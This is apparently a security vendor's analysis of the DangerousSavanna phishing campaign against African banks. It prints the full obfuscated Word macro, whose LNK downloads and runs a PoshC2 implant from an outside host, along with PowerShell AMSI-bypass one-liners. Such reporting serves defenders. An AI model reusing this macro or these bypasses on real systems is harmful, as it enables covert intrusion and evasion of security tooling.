Introduction
Recent studies show that more than 85% of financial institutions in Central and Western Africa have repeatedly been victimized in multiple, damaging cyberattacks. In a quarter of these cases, intrusions into network systems resulted in the worst possible outcomes for the financial and banking sector: information leaks, identity theft, money transfer fraud, and bank withdrawals on false checks.
In this article, we analyze a malicious campaign called DangerousSavanna which has been targeting multiple major financial service groups in French-speaking Africa for the last two years. The threat actors behind this campaign use spear-phishing as a means of initial infection, sending emails with malicious attachments to the employees of financial institutions in at least five different French-speaking countries: Ivory Coast, Morocco, Cameroon, Senegal, and Togo. In the last few months, the campaign heavily focused on Ivory Coast. Judging by the victimology and tactics, techniques, and procedures (TTPs), we can assess with medium to high confidence that the motivation behind DangerousSavanna is likely financial.

DangerousSavanna tends to install relatively unsophisticated software tools in the infected environments. These tools are both self-written and based on open-source projects such as Metasploit, PoshC2, DWservice, and AsyncRAT. The threat actors’ creativity is on display in the initial infection stage, as they persistently pursue the employees of the targeted companies, constantly changing infection chains that utilize a wide range of malicious file types, from self-written executable loaders and malicious documents, to ISO, LNK, JAR and VBE files in various combinations. The evolving infection chains by the threat actor reflect the changes in the threat landscape we’ve seen over the past few years as infection vectors became more and more sophisticated and diverse.
This publication provides an overview of the threat actors’ TTPs, the evolution of the infection chains and lures, and the infrastructure changes. We also discuss the post-infection activities conducted by the group after they gain initial access to the targets’ internal networks.

Figure 1 – Locations of targeted financial services employees, all in French-speaking African countries.
Infection Chains

The infection starts with spear-phishing emails written in French, usually sent to several employees of the targeted companies, all of which are medium to large financial groups in French-speaking Africa. In the early stages of the campaign, the phishing emails were sent using Gmail and Hotmail services. To increase their credibility, the actors began to use lookalike domains, impersonating other financial institutions in Africa such as the Tunisian Foreign bank, Nedbank, and others. For the last year, the actors also used spoofed email addresses of a local insurance advisory company whose domain doesn’t have an SPF record.
Figure 2 – An example of a phishing email in which the actors used the name of an existing employee at the impersonated company.

The type of phishing email attachments, and the subsequent infection chains, have also changed over the campaign time frame, from self-written executable loaders masquerading as PDFs in 2020 to a wide range of file types in 2022. DangerousSavanna quickly joined the trend of malicious actors shifting from “classic” macro-enabled documents to experiment with other file types following Microsoft’s decision to block macros obtained from the internet by default.
Figure 3 – Overview of the changes in the DangerousSavanna infection chains, infrastructure and payloads.
Malicious Documents

Since 2021, the actors have been attaching malicious documents to their phishing emails. These documents are either Word documents with macros, documents with a remote template (or, in some cases a few layers of external templates), or PDF documents, which lure the victim to download and then manually execute the next stage. All these documents, both MS Office or PDF, are written in the French language and share similar metadata such as the usernames digger, hooper davis, and HooperDEV.
Figure 4 – Overview of the lure documents used in the campaign.

The basic flow utilizes Word documents with macros, which drop an LNK file in the Startup folder. When the LNK file is executed, it downloads from the server and executes PowerShell commands, which perform AMSI bypass and eventually install the PoshC2 implant.
Figure 5 – Phishing document with macro – infection flow.
The macros contain a lot of unused code to complicate its analysis. The code for the main functionality is trivial, containing only reverse string obfuscation and caret obfuscation to create the LNK file used to retrieve the PoshC2 implant:
Private Function guttural(ludicrous As String)
guttural = StrReverse(ludicrous)
End Function
Sub automatic()
Set tearful = grandiose(guttural("llehS.tpircSW"))
Dim greasy
cowardly = tearful.SpecialFolders(guttural("putratS")) & guttural("knl.ogol/")
Set great = tearful.CreateShortcut(cowardly)
great.IconLocation = guttural("oci.serutcip\}9c2278fc2f8d-dda8-9bf4-e6cf-658bed70{\ksaT\egatS eciveD\tfosorciM\ataDmargorP\:C")
great.WindowStyle = 7
great.TargetPath = guttural("ex" & "e.dmc")
great.Arguments = guttural(")^)'""d""d/t^t/m""o""c.ez""i""ig.s""s""erp//:p""t""th'(gn""i""rtSdao^lnw""o""d.)tnei^lcb""e""w.t^en tcej^bo-""w""en((x""e""i c^- i^n^on- ss^a^py^B c^e^xE- ne^ddi^h dn^i^w- po^n- e^xe.l^lehs^re^w^op c/, ex^e.d^mc")
great.WorkingDirectory = "C:"
great.HotKey = Chr(69 - 4)
great.Description = "OpenDrive"
great.Save
End Sub
During this campaign, we observed multiple variations of this flow:
- In some cases, the similar macro drops the LNK file to Desktop instead of the Startup folder; the LNK file is usually called
IMPORTANT_2022.lnkand needs an action by the user to run. Both Desktop and Startup LNK methods rely on additional actions on the infected machine and therefore avoid the automatic execution of suspicious PowerShell in a sandbox environment. - The initial attachment might be a DOCX document that downloads an external template executing a similar macro. In some cases, we’ve seen a chain of remote templates being retrieved before the final document with the actual macro is delivered.
- Some early versions of the macro directly run the PoshC2 PowerShell dropper and skip the step with the LNK file.
- The documents containing macros are often delivered in container files, such as ZIP and ISO files.
In addition, the actors actively use PDF files to lure the user to download and manually execute the next stage. These are VBE or JAR files that perform very similar actions, directly loading the PoshC2 implant or dropping an LNK file to load PoshC2.
PoshC2
Recently, the actors have relied mostly on PoshC2 implants to control the infected machines. Typically, after the initial infection launches PowerShell to download code from a Pastebin-like service called paste.c-net.org or a dedicated C&C server, it replies with a PowerShell PoshC2 implant, usually consisting of three byte-encoded blocks (all standard modules from PoshC2). The first two PowerShell code blocks that are executed contain two very similar AMSI bypass techniques:
$a = [Ref].Assembly.GetTypes();
ForEach($b in $a) {
if ($b.Name -like "*iutils") { $c = $b }
};
$d = $c.GetFields('NonPublic,Static');
ForEach($e in $d) {
if ($e.Name -like "*itFailed") { $f = $e }
};
$f.SetValue($null,$true)
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true)
The third block contains a backdoor which is responsible for communication with the C&C server. It sends requests to the server in a loop with a cookie called SessionID with a base64-encoded AES encrypted string that contains information about the victim:
"$env:userdomain;$u;$env:computername;$env:PROCESSOR_ARCHITECTURE;$pid;$procname;1"
The script expects the response by the C&C to be a PowerShell script as well since it passes the result to the Invoke-Expression cmdlet.
AsyncRAT
Back in October 2021, we observed a case where a malicious document from the campaign reached out to paste.c-net.org, but instead retrieved a PowerShell script that loads an AsyncRAT assembly in memory. However, this AsyncRAT build is completely unobfuscated, and in fact contains a server certificate with the CN “AsyncRAT Server”, showing the attackers gave little thought to making any changes to the open-source tool.
Figure 6 – AsyncRAT Source Code on GitHub vs decompiled AsyncRAT (on the right)
Older document versions
The earliest versions of the documents, dated in the first half of 2021, have different macros which are significantly more obfuscated and contain more than a 1MB of junk code.
Figure 7 – A part of Vba2graph visualization of 1.7MB macros for the May 2021 document (md5:a09b19b6975e090fb4eda6ced1847b1), with the only functional flow starting from Document_Open.

One of these documents, called Nouvelles_Dispositions_Sanitaires.doc (New Sanitary Provisions.doc) uses a macro to download a PowerShell script from 4sync.com, cloud storage for syncing files between different devices, and then loads and executes in memory an assembly from http://3.8.126[.]182/minom.txt. A very similar document, thoroughly detailed back in May 2021 in a blog post by InQuest, also used 4sync to install what seemed to be a custom backdoor named Billang. It’s a .NET executable with this PDB path: C:\Users\wallstreet\source\repos\Billang\Billang\obj\Release\Billang.pdb. It collects some information about the machine it’s running on, sends it to the remote server, and retrieves another .NET executable called liko (or, based on the PDB path, WindowsFormsApp3). Among other features, this program injects a byte-reversed Meterpreter HTTPS shellcode to the mspaint.exe process. Another interesting feature of this binary is that the shellcode only launches after detecting a mouse click, perhaps as an anti-sandbox feature.
Figure 8 – Shellcode injection from WindowsFormsApp3.exe (0b1d7c043be8c696d53d63fc0c834195) to mspaint.exe.
Searching for more related files, we found additional executables written in C# that in a similar way launch a process such as notepad.exe or mspaint.exe and inject the shellcode to them, not embedded but downloaded from a C&C server, into the benign process. These simple injector executables vary little in their functionality. The difference between them is the obfuscation methods: some are packed with SmartAssembly, and some contain obfuscated variable names. However, all of the shellcode payloads we observed are Meterpreter shellcode, and of those executables that contain their debug information, all reference the PDB path starting with C:\Users\wallstreet\.
Executable droppers
In the early days of the campaign, from the end of 2020 to the beginning of 2021, the actors relied on small self-written tools in .NET instead of documents. First-stage executable droppers attached to the phishing emails are disguised as documents and have a PDF icon and sometimes double extension in the name (for example, Nouvelles Reformes 2021.pdf.exe which in English is “New Reforms 2021.pdf.exe”). In fact, these trivial downloaders use batch scripts (or cmd commands) and PowerShell to retrieve the second-stage loaders from file-sharing platforms like 4sync.com or filesend.jp and execute them. In this specific example, the dropper creates and runs a bat file which performs AMSI bypass via COM Hijacking and then uses PowerShell to download the next stage loader and save it on the disk as WinTray.exe:

Figure 9 – Simplified infection chain for “Nouvelles Reformes 2021.pdf.exe” (7b8d0b4e718bc543de4a049e23672d79)
The second-stage executables’ purpose is to inject the final payload, the Meterpreter shellcode which is usually downloaded from the hard-coded address, to different benign Windows processes. These tools are similar to those discussed by InQuest and, unless their debugging information was removed, also contain PDB paths with the unique username wallstreet.
In late 2021, some of the infection chains started using C# executables to perform even more simple actions, simply launching PowerShell to pull the next stage from a server. At the time, the campaign was already using PoshC2 implants instead of Metasploit payloads, but the tools still have PDB paths referring to wallstreet. (Example: C:\Users\wallstreet\source\repos\PDF Document\PDF Document\obj\Release\PDF Document.pdb).
Post-Infection Activities
When the initial PowerShell backdoor connected to the C&C, the attackers automatically sent AMSI bypass commands and a PoshC2 implant, which then retrieves a second stage implant to add additional functionality in the PowerShell session. Next, the actors establish persistence and perform reconnaissance, while also running some commands to try and evade detection.
Evasion techniques

To evade detection, the attackers first run two additional AMSI bypass commands, even though the backdoor always starts with AMSI bypass. They then inject shellcode into RuntimeBroker.exe and iexpress.exe, built-in Windows binaries, using the PoshC2 Inject-Shellcode module. The injected code is Sharpv4 shellcode which contains a DLL that patches AmsiScanBuffer (AMSI bypass technique) and EtwEventWrite (Event Tracing for Windows bypass technique):
Figure 10 – DLL from the attacker shellcode that patches AmsiScanBuffer and EtwEventWrite.
